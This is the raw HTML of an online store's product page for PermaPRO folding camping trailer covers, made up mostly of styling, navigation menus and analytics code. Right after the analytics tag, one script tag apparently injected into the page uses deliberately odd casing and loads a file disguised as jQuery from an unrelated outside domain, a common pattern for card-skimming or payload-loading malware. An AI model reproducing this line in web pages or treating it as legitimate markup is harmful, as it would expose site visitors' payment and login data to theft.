

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rvcoversprotect.com/perma-pro-folding-camper-cover
body_size: 11299
content:
<!DOCTYPE html>
<html>
<head>
<title>Classic Accessories Over Drive PermaPRO Folding Camping Trailer Covers</title>
<meta name="description" content="Size Ranges From:
108” L x 88” W x 42” H -
252” L x 88” W x 42” H">
<meta name="robots" content="index, follow">
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/border.css?cache=3800029524');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:12px; font-family:Verdana; }
.selected .autoedit .input { color:#000000; }
.border > .title > .content { background:transparent; }
.link { font-family:Verdana; font-size:12px; }
a:link, a:visited, a:hover, a:active { color:#031c6d; }
body { font-family:Verdana; font-size:12px; color:#1e1e1a; }
.subheading { font-weight:bold; font-family:Arial; font-size:16px; color:#000000; margin-bottom:8px; }
.button.edge.on { background-color:#666626 !important; color:#ffffff !important; }
.priceparts { color:#000000; font-family:Arial; font-size:10px; }
button { border:none; background-color:transparent; }
.addtocart td { padding:2px 2px; }
.addtocart .horizontalrule { background-color:#CCC; }
.addtocart .record { width:100%; }
.addtocart .record .fieldlabel { vertical-align:top; }
.addtocart .record .fieldvalue { vertical-align:baseline; }
.addtocart .record .fieldvalue .panel { white-space:normal; }
.addtocart .record .label { font-weight:bold; }
#center .pageproduct .addtocart { border:1px solid #1e1e1a; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.pageproduct { position:relative; }
.pageproduct .headingcontainer { margin-bottom:5px; }
.pageproduct .latch { color:#fffff0; }
.pageproduct .priceparts.slash { margin-right:5px; }
.pageproduct .subheading { margin-top:15px; }
.product-border { border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; padding:10px; margin:5px; }
.product-byline { margin-bottom:5px; }
.product-gap { margin-top:15px; }
.product-pricelist td { width:50%; }
.product-specifications td { width:50%; }
.product-tag { position:relative; right:-10px; padding:3px; }
.product-viewer { float:right; margin-left:10px; width:1px; }
#left .product-viewer, #right .product-viewer { float:none; width:100%; margin:0px auto; }
.product-description ul { list-style-type:disc; }
.pageproduct .addtocartbuttons { text-align:right; }
.pageproduct .product-reviewlist > .border { border:1px solid #1e1e1a; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.accent { background-color:#42913f; }
.border { background-color:transparent; border:0px; margin:0px 15px; }
.border	.content { padding:5px 0px; }
.border > .title { background-color:transparent; padding:0px; border-bottom:2px solid #d6d8cd; padding-bottom:3px; margin-bottom:3px; font-size:1.2em; }
.bottomcontainer { padding:15px; }
.button { border:none !important; background-color:transparent !important; background-image:none !important; }
.centercontainer { border-top:3px solid white; padding:15px 0px; vertical-align:top; }
.color { background-color:#d6d8cd; }
.compliment { background-color:#fffff0; }
.complimentlighter { background-color:#fffffb; }
.leftcontainer { vertical-align:top; border-top:3px solid white; border-left:3px solid white; }
.logo {  }
.maincontainer > tbody > tr > td { padding:0px; }
.margin { margin:0px 15px; }
.navigation.level1 { margin-left:11px; }
.navigation.shouldhilite .menuitem .action:hover, .navigation.shouldhilite .menuitem.hilite > .menulabel > .action { background-color:#0c510c; }
.navigation.popup { padding:0px; }
.pagetitlecontainer { text-align:center; height:60px; vertical-align:bottom; background-color:#d6d8cd; padding-bottom:3px; background-image:url(/nouveau/titledots.img?color=d6d8cd&text=1e1e1a&accent=42913f&compliment=fffff0&navigation=0c510c&heading=000000&title=000000&logo=ffffff&link=031c6d&cache=1739993838354); background-repeat:no-repeat; }
.rightcontainer { vertical-align:top; border-top:3px solid white; padding:15px 0px; }
.siteelementscontainer { position:relative; bottom:0px; left:0px; }
.siteelements { position:absolute; bottom:0px; left:15px; }
.sidegradient { background-image:url(/nouveau/side_gradient.img?color=d6d8cd&text=1e1e1a&accent=42913f&compliment=fffff0&navigation=0c510c&heading=000000&title=000000&logo=ffffff&link=031c6d&cache=1739993838354); background-repeat:no-repeat; }
.siteimagecontainer { background-image:url(/nouveau/siteimage.img?color=d6d8cd&text=1e1e1a&accent=42913f&compliment=fffff0&navigation=0c510c&heading=000000&title=000000&logo=ffffff&link=031c6d&picture.image.url=%2Ffiles%2F3412655%2Fuploaded%2Fcollage2600green+trim.jpg&picture.image.crop.apply=false&rectangle.width=1065&rectangle.xoffset=30&cache=1739993838354); background-position:bottom left; background-repeat:no-repeat; height:200px; vertical-align:middle; }
.sitenavigation { width:193px; background-color:#0c510c; }
.sitenavigation .item { padding:2px 15px; }
.sitenavigation .selected { background-color:#ffffff; }
.sitenavigationcontainer { padding:0px; background-color:#fff; }
.welcomeelement { margin:15px; }
.white { background-color:#ffffff; }
#left .border { background-color:#ecede8; margin:0px 7px 0px 0px; padding:15px; }
#left .margin { margin:0px 7px 0px 15px; }
</style>
<link rel="stylesheet" type="text/css" href="/account/css/lightbox.css?cache=1351014736000">
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/menu.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/lightbox/scriptaculous.js?load=effects,builder?cache=1769072409801"></script>
<script type="text/javascript" src="/account/js/lightbox/lightbox.js?cache=1351014736000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/scroll.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/expand.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript">
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Menu('navigation1', {handle: 'handle1', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation2', {handle: 'handle2', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation3', {handle: 'handle3', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation4', {handle: 'handle4', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation5', {handle: 'handle5', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation6', {handle: 'handle6', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation7', {handle: 'handle7', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation8', {handle: 'handle8', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation9', {handle: 'handle9', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation10', {handle: 'handle10', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation11', {handle: 'handle11', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation12', {handle: 'handle12', orientation: 'vertical', trigger:'hover'});
	new Record('record_1', {});
	new Record('record_3', {});
	new Scroll('productreview_review_674490004_bounds', {"handle": "productreview_review_674490004_thumb"});
	new Expand('title_2', {"expanded": [""]});
	new Action().click('searchsmall_4920').when(Event.KEY_RETURN).isPressed().and('searchwords_4920').hasFocus();
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>

</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(3412655);</script>
</div>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-147145158-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-147145158-1');
</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.3412655.min.js></scRIpt>

<table class="maincontainer" style="width:100%;">
	<tr>
		<td class="compliment" rowspan="4"></td>
		<td style="width:30px;"></td>
		<td style="width:200px;"></td>
		<td style="width:815px;"></td>
		<td style="width:30px;"></td>
		<td style="width:200px;"></td>
		<td class="compliment" rowspan="4"></td>
	</tr>
	<tr style="height:200px">
		<td class="compliment siteimagecontainer" colspan="4">
			<div class="logo" alt="RV Covers Protect">
</div>
		</td>
		<td class="compliment" style="vertical-align:bottom;padding-bottom:10px;"><div class="siteelementscontainer"><div class="siteelements" id="siteelements">
<a class="link" href="/search">Product Search</a><span class="delimiter"><br /></span><a class="link" href="/cart">Checkout</a><span class="delimiter"><br /></span><a class="link" href="/tracking">Track Your Order</a></div>
</div></td>
	</tr>
	<tr style="height:5px">
		<td colspan="3" class="white"></td>
		<td rowspan="2" class="accent"></td>
		<td class="white"></td>
	</tr>
	<tr>
		<td colspan="3" class="pagetitlecontainer"><img class="pagetitle" alt="Classic Accessories Over Drive PermaPRO Folding Camping Trailer Covers" id="pagetitle" src="/nouveau/pagetitle.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;title.text=Classic+Accessories+Over+Drive+PermaPRO+Folding+Camping+Trailer+Covers&amp;font=ZurichLightCondensed&amp;fontsize=30&amp;fontcolor=000000&amp;cache=1739993838354"></td>
		<td class="pageimagecontainer white"></td>
	</tr>
	<tr>
		<td rowspan="7" class="color"></td>
		<td rowspan="6" class="sidegradient"></td>
		<td class="leftcontainer color"><div class="sitenavigationcontainer"><table class="sitenavigation navigation" id="navigation">
<tr>
<td class="item first parent" style="z-index:1250;">
<a class="link" href="/" id="handle1"><img class="dynamicimage" alt="Home" src="/nouveau/tabitem.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;label.text=Home&amp;context.state=ndd&amp;font=ZurichBoldCondensed&amp;fontsize=15&amp;cache=1739993838354"></a><div id="navigation1">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1150;">
<a class="link" href="/rv-covers" id="handle2"><img class="dynamicimage" alt="RV Covers" src="/nouveau/tabitem.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;label.text=RV+Covers&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichBoldCondensed&amp;fontsize=15&amp;cache=1739993838354"></a><div id="navigation2">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/motorhome-storage-covers">
MotorHome Covers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/class-a-covers">
Class A RV Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/covers-for-class-b">
Class B RV Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/class-c-covers">
Class C RV Covers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/camper-trailer-covers">
Camper & Trailer Covers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/5th-wheel-covers">
5th Wheel Covers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/standard-size-storage-covers-for-120-inch-shorter-5th-wheels">
Standard Covers for 5th Wheels 122" and Shorter</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tall-storage-covers-for-5th-wheels-120-135-inches">
Tall Covers for 5th Wheels 122" - 135"</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/extra-tall-storage-covers-for-5th-wheels-135-150-inches">
Extra Tall Covers for 5th Wheels 135"- 150"</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/camper/popup-covers">
Folding Camper Trailers and Pop-up RV Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/travel-trailer-covers">
Travel Trailer RV Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/toy-hauler-covers">
Toy Hauler RV Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/truck-camper-shell-covers">
Truck Bed Camper Shell Covers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/rv-cover-brands">
Brands<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/classic-accessories-rv-covers">
Classic Accessories RV Covers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/poly-pro-1-rv-covers">
Poly PRO 1 RV Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/polypro-3-rv-covers">
Poly PRO 3 RV Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/perma-pro-rv-covers">
Perma PRO RV Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/overdrive-skyshield-rv-covers">
SkyShield RV Covers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/eevelle-rv-storage-covers">
Eevelle RV Covers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/goldline-rv-covers">
Goldline RV Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/expedition-s2-rv-covers">
S2 Expedition RV Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/expedition-rv-covers">
Expedition RV Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/traveler-rv-covers">
Traveler RV Covers</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/rv-accessories-covers">
RV Accessories Covers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rv-wheel-tire-covers">
Wheel and Tire Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/spare-tire-covers">
Spare Tire Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rv-propane-tank-covers">
Propane Tank Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/other-rv-accessories-covers">
All other RV Accessories Covers</a></div>
</div>
</div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1050;">
<a class="link" href="/marine-covers" id="handle3"><img class="dynamicimage" alt="Marine Covers" src="/nouveau/tabitem.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;label.text=Marine+Covers&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichBoldCondensed&amp;fontsize=15&amp;cache=1739993838354"></a><div id="navigation3">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pwc-cover">
Jet skis PWC Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/summerset-bimini-tops">
Summerset Bimini Tops<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bimini-kits-covers-frames-hardware">
Bimini Kits (Covers, Frames and Hardware)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bimini-top-replacement-covers">
Replacement Bimini Top Covers Only</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/marine-covers/bimini-top-accessories">
Bimini Top Hardware & Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/protective-boat-storage-covers">
Boat Covers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pontoon-covers">
Pontoon and Deck Boat Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cruising-ski-boat-covers">
Ski and Cruising Boat Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/fishing-boat-covers">
Fishing Boat Covers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/t-top-large-fishing-boat-covers">
Fishing Boats with T-Tops</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fishing-boats-with-center-consoles-covers">
Fishing Boats with Center Consoles</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/medium-large-open-top-fishing-boat-covers">
Open Top Mid - Large Fishing Boats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494909600">
Aluminum Fishing Boat Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494909602">
Drift Boat Covers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/small-boat-covers">
Small Boat Covers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/alum-fishing-boats">
Aluminum Fishing Boat Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dinghy-inflatable-boat-covers">
Dinghy Inflatable (RIBs) Boat Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/drift-boat">
Drift Boat Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jon-boats">
Jon Boat Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pond-pedal-paddle-boat-covers">
Paddle Pedal, Pond, Canoe and Kayak Boat Covers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/accessories-boat">
Boat Part Covers & Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boat-seat-covers">
Seat Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boat-center-console-covers">
Center Console Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boat-cover-support-poles-tie-downs">
Support Poles and Tie Downs</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/marine-boat-covers-by-brand">
Shop by Brands<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dry-guard-orion-boat-covers">
Dry Guard and Orion Boat Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lunex-boat-covers">
Lunex Boat Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/stellex-boat-covers">
Stellex Boat Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/storm-pro-boat-covers">
StormPro Boat Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/trident-boat-covers">
Trident Boat Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/protective-wake-boat-covers">
Wake Boat Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/windstorm-boat-covers">
WindStorm Boat Covers</a></div>
</div>
</div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:950;">
<a class="link" href="/auto-truck-covers" id="handle4"><img class="dynamicimage" alt="Automobile SUV &amp; Truck Covers" src="/nouveau/tabitem.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;label.text=Automobile+SUV+%26+Truck+Covers&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichBoldCondensed&amp;fontsize=15&amp;cache=1739993838354"></a><div id="navigation4">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sedan-covers">
Sedan Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/suv-pickup-truck-covers">
Jeep, SUV and Pickup Truck Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/auto-accessories">
Automobile Accessories</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:850;">
<a class="link" href="/atv-utv-covers-and-accessories" id="handle5"><img class="dynamicimage" alt="ATV &amp; UTV Covers and Accessories" src="/nouveau/tabitem.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;label.text=ATV+%26+UTV+Covers+and+Accessories&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichBoldCondensed&amp;fontsize=15&amp;cache=1739993838354"></a><div id="navigation5">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/atv-utv-covers">
ATV & UTV Storage Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/4wheeler-quad-seat-covers">
ATV and UTV Seat Covers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/atv-seat-covers">
ATV Seat Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/utv-side-by-side-seat-covers">
UTV Seat Covers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/polaris-side-by-side-utv-seat-covers">
Polaris Seat Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kawasaki-utv-side-by-side-seat-covers">
Kawasaki Seat Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/yamaha-utv-side-by-side-seat-covers">
Yamaha Seat Covers </a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/utv-side-by-side-accessories">
UTV Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/utv-roll-cage-tops">
UTV Roll Cage Tops<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kawasaki-utv-roll-cage-tops">
Kawasaki UTV Roll Cage Tops</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/polaris-utv-roll-cage-tops">
Polaris UTV Roll Cage Tops</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/yamaha-utv-roll-cage-tops">
Yamaha UTV Roll Cage Tops </a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/atv-utv-enclosures">
UTV Cab Enclosures</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/utv-rear-windows">
UTV Rear Windows</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/utv-front-windshields">
UTV Front Windshields</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bags-carriers-cargonets">
UTV Organizers, Gun Carriers & Bow Cases</a></div>
</div>
</div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:750;">
<a class="link" href="/golf-cart-covers" id="handle6"><img class="dynamicimage" alt="Golf Cart Covers" src="/nouveau/tabitem.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;label.text=Golf+Cart+Covers&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichBoldCondensed&amp;fontsize=15&amp;cache=1739993838354"></a><div id="navigation6">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/golf-cart-storage-covers">
Golf Car Storage Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/golf-cart-enclosures">
Golf Cart Enclosures</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/golf-cart-windshields">
Golf Cart Windshields</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/golf-bag-cart-rain-covers-canopies">
Golf Bag/Cart Rain Covers & Canopies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/golf-cart-seat-covers-blankets">
Golf Cart Seat Covers & Blankets</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:650;">
<a class="link" href="/snowmobile-storage-covers" id="handle7"><img class="dynamicimage" alt="Snowmobile Covers" src="/nouveau/tabitem.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;label.text=Snowmobile+Covers&amp;context.state=ddd&amp;font=ZurichBoldCondensed&amp;fontsize=15&amp;cache=1739993838354"></a><div id="navigation7">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:550;">
<a class="link" href="/contact-us" id="handle8"><img class="dynamicimage" alt="Contact Us" src="/nouveau/tabitem.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;label.text=Contact+Us&amp;context.state=ddd&amp;font=ZurichBoldCondensed&amp;fontsize=15&amp;cache=1739993838354"></a><div id="navigation8">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:450;">
<a class="link" href="/policies" id="handle9"><img class="dynamicimage" alt="Shipping, Exchanges and Returns" src="/nouveau/tabitem.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;label.text=Shipping%2C+Exchanges+and+Returns&amp;context.state=ddd&amp;font=ZurichBoldCondensed&amp;fontsize=15&amp;cache=1739993838354"></a><div id="navigation9">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:350;">
<a class="link" href="/manufacture-warranties" id="handle10"><img class="dynamicimage" alt="Warranty Info" src="/nouveau/tabitem.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;label.text=Warranty+Info&amp;context.state=ddd&amp;font=ZurichBoldCondensed&amp;fontsize=15&amp;cache=1739993838354"></a><div id="navigation10">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:250;">
<a class="link" href="/privacy" id="handle11"><img class="dynamicimage" alt="Privacy Policy" src="/nouveau/tabitem.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;label.text=Privacy+Policy&amp;context.state=ddd&amp;font=ZurichBoldCondensed&amp;fontsize=15&amp;cache=1739993838354"></a><div id="navigation11">
</div>
</td>
</tr>
<tr>
<td class="item last parent" style="z-index:150;">
<a class="link" href="/limitations-of-liability" id="handle12"><img class="dynamicimage" alt="Limitations of Liability" src="/nouveau/tabitem.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;label.text=Limitations+of+Liability&amp;context.state=ddn&amp;font=ZurichBoldCondensed&amp;fontsize=15&amp;cache=1739993838354"></a><div id="navigation12">
</div>
</td>
</tr>
</table>
</div><div class="areapanel" id="left"><div class="space margin"><div class="space pagebackground" id="pageelement_pagebackground_0">
<div class="space border">
<div class="title">Search
</div>
<div class="content">
<div class="space pagesearch" id="pageelement_4920">
<div  class="space pagesearch" id="pageelement_4920"><form class="search form" method="get" action="/search" name="pagesearch_4920" id="pagesearch_4920">
<table>
<tr>
